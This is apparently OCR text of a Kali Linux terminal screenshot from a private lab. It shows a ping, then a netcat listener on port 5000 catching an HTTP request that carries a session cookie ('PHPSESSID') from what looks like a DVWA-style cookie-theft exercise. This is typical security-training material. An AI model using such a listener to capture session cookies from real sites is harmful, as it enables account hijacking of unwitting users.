 1 2 3 4
kali@kali: ~
File Actions Edit View Help
└─$ ping 192.168.50.101
PING 192.168.50.101 (192.168.50.101) 56(84) bytes of data.
64 bytes from 192.168.50.101: icmp_seq=1 ttl=64 time=0.745 ms
64 bytes from 192.168.50.101: icmp_seq=2 ttl=64 time=0.672 ms
64 bytes from 192.168.50.101: icmp_seq=3 ttl=64 time=0.637 ms
64 bytes from 192.168.50.101: icmp_seq=4 ttl=64 time=0.305 ms
64 bytes from 192.168.50.101: icmp_seq=5 ttl=64 time=0.650 ms
64 bytes from 192.168.50.101: icmp_seq=6 ttl=64 time=0.390 ms
^Z
zsh: suspended  ping 192.168.50.101
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5000
listening on [any] 5000 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 43416
GET /security=low;%20PHPSESSID=e81952efa9727bf0dba5fb2ac0d9bef2 HTTP/1.1
Host: 192.168.50.100:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/